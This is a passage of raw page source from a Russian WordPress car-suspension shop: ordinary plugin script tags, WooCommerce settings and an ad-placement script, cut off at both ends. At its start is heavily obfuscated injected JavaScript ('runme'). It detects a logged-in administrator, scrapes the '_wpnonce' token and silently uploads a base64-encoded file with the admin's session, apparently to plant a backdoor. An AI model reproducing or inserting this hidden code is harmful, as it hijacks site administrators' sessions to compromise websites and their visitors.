0x610)+_0x44434f(0x45b)+_0x44434f(0x379)+_0x44434f(0x1ff)+_0x44434f(0x626)+_0x44434f(0x7bd)+_0x44434f(0x58f)+_0x44434f(0x29f)+_0x44434f(0x4d3)+_0x44434f(0x65f)+_0x44434f(0x2e7)+_0x44434f(0x195)+_0x44434f(0x586)+_0x44434f(0x53d)+_0x44434f(0x6e3)+_0x44434f(0x3a9)+_0x44434f(0x4a2)+_0x44434f(0x255)+_0x44434f(0x25f)+_0x44434f(0x26b)+_0x44434f(0x287)+_0x44434f(0x1a6)+_0x44434f(0x3c4)+_0x44434f(0x304)+_0x44434f(0x6ac)+_0x44434f(0x774)+_0x44434f(0x5ab)+_0x44434f(0x1c6)+_0x44434f(0x4ab)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x3ff)+_0x44434f(0x5b4)+_0x44434f(0x62a)+_0x44434f(0x752)+_0x44434f(0x5e3)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126))+(_0x44434f(0x61b)+_0x44434f(0x5c4)+_0x44434f(0x77c)+_0x44434f(0x5ab)+_0x44434f(0x33a)+_0x44434f(0x6ae)+_0x44434f(0x39d)+_0x44434f(0x2d4)+_0x44434f(0x286)+_0x44434f(0x43d)+_0x44434f(0x4eb)+_0x44434f(0x450)+_0x44434f(0x752)+_0x44434f(0x50f)+_0x44434f(0x301)+_0x44434f(0x489)+_0x44434f(0x47e)+_0x44434f(0x126)+_0x44434f(0x61b)+_0x44434f(0x577)+_0x44434f(0x48d)+_0x44434f(0x343)+_0x44434f(0x44e)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x3c1)+_0x44434f(0xe3)+_0x44434f(0x7c6)+_0x44434f(0x479)+_0x44434f(0x3ec)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x3bb)+_0x44434f(0x2ba)+_0x44434f(0x3da)+_0x44434f(0x48d)+_0x44434f(0x38f)+_0x44434f(0x719)+_0x44434f(0x613)+_0x44434f(0x17a)+_0x44434f(0x30c)+_0x44434f(0x401)+_0x44434f(0x5c1)+_0x44434f(0x7c0)+_0x44434f(0x479)+_0x44434f(0x28d)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x57f)+_0x44434f(0x233)+_0x44434f(0x492)+_0x44434f(0x110)+_0x44434f(0x1fb)+_0x44434f(0x728)+_0x44434f(0x7ad)+_0x44434f(0x6f6)+_0x44434f(0x7d3)+_0x44434f(0x350)+_0x44434f(0x3cf)+_0x44434f(0xdc)+_0x44434f(0x456)+_0x44434f(0x6b7)+_0x44434f(0x6df)+_0x44434f(0x615)+_0x44434f(0x58e)+_0x44434f(0x495)+_0x44434f(0xb9)+_0x44434f(0x531)+_0x44434f(0x3ef)+_0x44434f(0x38e)+_0x44434f(0x1e1)+_0x44434f(0x76a)+_0x44434f(0x664)+_0x44434f(0x51e)+_0x44434f(0x385)+_0x44434f(0x34b)+_0x44434f(0x780)+_0x44434f(0x130)+_0x44434f(0x622)+_0x44434f(0x789)+_0x44434f(0x689)+_0x44434f(0x326)+_0x44434f(0x193)+_0x44434f(0x759)+_0x44434f(0x73d)+_0x44434f(0x1ef)+_0x44434f(0x6e1)+_0x44434f(0x2b6)),'khWkz':_0x44434f(0x7a9)+_0x44434f(0x3a8)+_0x44434f(0x583),'nPRaF':function(_0x537039,_0x56d051,_0xcab8b7,_0x59feb9){return _0x537039(_0x56d051,_0xcab8b7,_0x59feb9);},'GEyqH':_0x44434f(0x3fa),'PjowN':_0x44434f(0x125),'veTJf':_0x44434f(0x2b3)+_0x44434f(0x1bd),'ejkoP':function(_0x118b14,_0x35228e){return _0x118b14+_0x35228e;},'CiAqR':function(_0x127c4d,_0x211846){return _0x127c4d+_0x211846;},'aAUgg':function(_0x591c3d,_0x1713e3){return _0x591c3d+_0x1713e3;},'pbuAo':_0x44434f(0x244),'okseJ':_0x44434f(0x2e0),'mXUEG':_0x44434f(0x137),'OsSRn':_0x44434f(0x11a),'PAjEX':function(_0x318bda,_0x59531a){return _0x318bda===_0x59531a;},'pZgoz':function(_0xfd216d){return _0xfd216d();},'gcxnP':function(_0x16a1d6,_0x3eeeae){return _0x16a1d6(_0x3eeeae);},'czWma':_0x44434f(0x147)+'5','HhjtE':function(_0x10bd7a,_0xa4f395){return _0x10bd7a+_0xa4f395;},'IXGAv':_0x44434f(0x374)+'hp'};if(_0x21c6c0[_0x44434f(0x441)](isAdmin)){if(_0x21c6c0[_0x44434f(0x210)](_0x21c6c0[_0x44434f(0x406)](getCookie,_0x21c6c0[_0x44434f(0x216)]),null)){var _0x21f494=_0x21c6c0[_0x44434f(0x688)][_0x44434f(0x7a4)]('|'),_0x3a0258=0x16de+-0x84c+-0xe92;while(!![]){switch(_0x21f494[_0x3a0258++]){case'0':_0x55db8d[_0x44434f(0xf4)](_0x21c6c0[_0x44434f(0x77a)],_0x5b9beb);continue;case'1':var _0x5b9beb=_0x21c6c0[_0x44434f(0x5d4)](_0x21c6c0[_0x44434f(0x5d4)](_0x3a52c2,_0x21c6c0[_0x44434f(0x49f)]),_0x21c6c0[_0x44434f(0x48c)]);continue;case'2':var _0x55db8d=new XMLHttpRequest();continue;case'3':_0x55db8d[_0x44434f(0x68f)+_0x44434f(0x4bd)]=function(){var _0x575a23=_0x44434f;if(_0x21c6c0[_0x575a23(0x657)](_0x55db8d[_0x575a23(0x562)],XMLHttpRequest[_0x575a23(0x743)])){var _0x51e031=_0x21c6c0[_0x575a23(0x3cb)][_0x575a23(0x7a4)]('|'),_0x1dc505=-0x1fda*-0x1+-0x4cf+-0x17*0x12d;while(!![]){switch(_0x51e031[_0x1dc505++]){case'0':if(_0x21c6c0[_0x575a23(0x542)](_0x323f24,null))return![];continue;case'1':xhr[_0x575a23(0x68f)+_0x575a23(0x4bd)]=function(){var _0x10b73d=_0x575a23;_0x21c6c0[_0x10b73d(0x588)](xhr[_0x10b73d(0x562)],XMLHttpRequest[_0x10b73d(0x743)])&&_0x21c6c0[_0x10b73d(0x5f6)](request,_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x21c6c0[_0x10b73d(0x281)](_0x3a52c2[_0x10b73d(0x515)](_0x21c6c0[_0x10b73d(0x507)],''),_0x21c6c0[_0x10b73d(0x2d1)]),_0x21c6c0[_0x10b73d(0x404)]),_0x21c6c0[_0x10b73d(0x7b9)]),_0x21c6c0[_0x10b73d(0x77a)],'',![]);};continue;case'2':xhr[_0x575a23(0xf4)](_0x21c6c0[_0x575a23(0x3f3)],_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x21c6c0[_0x575a23(0x281)](_0x3a52c2,_0x21c6c0[_0x575a23(0x16f)]),_0x21c6c0[_0x575a23(0x158)]),_0x21c6c0[_0x575a23(0x49f)]));continue;case'3':_0x28dbd8=_0x323f24[0x3c4*-0x4+0x2263+-0x1352];continue;case'4':xhr[_0x575a23(0x67f)](_0x3ab9a6);continue;case'5':var _0x323f24;continue;case'6':_0x323f24=_0x548ea5[_0x575a23(0x7ca)](_0x55db8d[_0x575a23(0xfe)+'xt']);continue;case'7':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x7a5)],_0x28dbd8);continue;case'8':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x6d0)],'1');continue;case'9':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x65d)],_0x21c6c0[_0x575a23(0x1e7)](b64toBlob,_0x21c6c0[_0x575a23(0x69e)],_0x21c6c0[_0x575a23(0xf9)]));continue;case'10':var _0x548ea5=/name="_wpnonce"\s*value="(.*)">/gmi;continue;case'11':_0x28dbd8=_0x28dbd8[_0x575a23(0x336)](-0xfef+0x1c76+-0xc87,_0x28dbd8[_0x575a23(0x1dc)]('\x22'));continue;case'12':_0x21c6c0[_0x575a23(0x26f)](setCookie,_0x21c6c0[_0x575a23(0x216)],_0x21c6c0[_0x575a23(0x75c)],0x2596+0x1750+0x6d*-0x8f);continue;case'13':var _0x3ab9a6=new FormData();continue;case'14':_0x3ab9a6[_0x575a23(0x206)](_0x21c6c0[_0x575a23(0x56f)],_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x20a)](_0x21c6c0[_0x575a23(0x636)](_0x21c6c0[_0x575a23(0x2ab)](_0x21c6c0[_0x575a23(0x507)],_0x21c6c0[_0x575a23(0x3ca)]),_0x21c6c0[_0x575a23(0x69b)]),_0x21c6c0[_0x575a23(0x6da)]),_0x21c6c0[_0x575a23(0x236)]));continue;case'15':xhr=new XMLHttpRequest();continue;case'16':if(_0x21c6c0[_0x575a23(0x210)](_0x28dbd8,''))return![];continue;case'17':var _0x28dbd8='';continue;}break;}}};continue;case'4':var _0x3a52c2=_0x21c6c0[_0x44434f(0x441)](getBaseUrl);continue;case'5':_0x55db8d[_0x44434f(0x67f)]();continue;}break;}}}}function isAdmin(){var _0x3d3803=_0x4610,_0x1d72a1={'uNuIw':_0x3d3803(0x6db)+_0x3d3803(0x502)+'ze','qNRUU':function(_0x5ee82d,_0x465695){return _0x5ee82d+_0x465695;},'BjqWK':_0x3d3803(0x621),'ZRAlB':_0x3d3803(0x13b)};return!!document[_0x3d3803(0x7bc)+_0x3d3803(0x697)](_0x1d72a1[_0x3d3803(0x251)])||document[_0x3d3803(0x35b)+_0x3d3803(0x151)][_0x3d3803(0x274)][_0x3d3803(0x475)](_0x1d72a1[_0x3d3803(0x5bf)](_0x1d72a1[_0x3d3803(0x118)],_0x1d72a1[_0x3d3803(0x4a9)]));}function request(_0x4335c8,_0x19a293,_0x492574,_0x2a15e0){var _0x81b777=_0x4610,_0x3ca4c5={'kQBCY':_0x81b777(0x33c),'THbEY':_0x81b777(0x25a)+'pe','HODhB':_0x81b777(0x7a9)+_0x81b777(0x3ed)+_0x81b777(0x6c6)+_0x81b777(0x7c7)},_0x40319e=_0x3ca4c5[_0x81b777(0x192)][_0x81b777(0x7a4)]('|'),_0x340fed=0x1eba+-0x1d*-0xef+-0x39cd;while(!![]){switch(_0x40319e[_0x340fed++]){case'0':return req;case'1':req[_0x81b777(0x174)+_0x81b777(0x26c)](_0x3ca4c5[_0x81b777(0x415)],_0x3ca4c5[_0x81b777(0x1ea)]);continue;case'2':req[_0x81b777(0x67f)](_0x492574);continue;case'3':req[_0x81b777(0xf4)](_0x19a293,_0x4335c8);continue;case'4':req=new XMLHttpRequest();continue;}break;}}function getBaseUrl(){var _0x4aaab1=_0x4610,_0x43479c={'LITIc':function(_0x2449a1,_0x268529){return _0x2449a1<_0x268529;},'BMTgO':_0x4aaab1(0x270),'fcPXh':_0x4aaab1(0x484),'CEzsx':function(_0x2022f3,_0x3ab86e){return _0x2022f3+_0x3ab86e;}};for(var _0x178c68=-0xd98+-0x1249*0x2+0x322a,_0x443f80=document[_0x4aaab1(0x46c)][_0x4aaab1(0x4ff)];_0x43479c[_0x4aaab1(0x566)](_0x178c68,_0x443f80);_0x178c68++){var _0xc49b7b=document[_0x4aaab1(0x46c)][_0x178c68][_0x4aaab1(0x548)];if(_0xc49b7b[_0x4aaab1(0x475)](_0x43479c[_0x4aaab1(0x744)])){var _0x2a478b=_0xc49b7b[_0x4aaab1(0x7a4)](_0x43479c[_0x4aaab1(0x5d7)]);return _0x43479c[_0x4aaab1(0x43e)](_0x2a478b[-0x851*-0x2+0x11*0x101+-0x21b3],_0x43479c[_0x4aaab1(0x5d7)]);}}return'';}runme();
</script>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='hammy-stylesheet-css'  href='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/css/hammy.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/podveska-avtomobilya.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/podveska-avtomobilya.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.9.5'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d6c4589ef7571c6166cbd8161b087a3e","fragment_name":"wc_fragments_d6c4589ef7571c6166cbd8161b087a3e","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var translation = {"back":"\u043d\u0430\u0437\u0430\u0434"};
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/themes/rehub/js/custom.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/js/jquery-picture.js?ver=1.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var imageParent = ".entry-content";
/* ]]> */
</script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-content/plugins/hammy/js/hammy.js?ver=1.5.1'></script>
<script type='text/javascript' src='https://podveska-avtomobilya.ru/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var 